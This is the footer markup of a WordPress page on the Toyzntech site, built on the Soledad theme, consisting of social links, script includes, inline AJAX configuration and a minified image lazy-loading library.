			<div class="penci_menu_hbg_ftext">© 2022 All Rights Reserved. Property of Toyzntech</div>							                    <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>                    </div>
							
        </div>
    </div>
</div>



<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0" id="youtube-api-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=1.0" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.2" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.2" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ac4df896e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/main.js?ver=8.2.2" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ac4df896e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.2" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ac4df896e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>
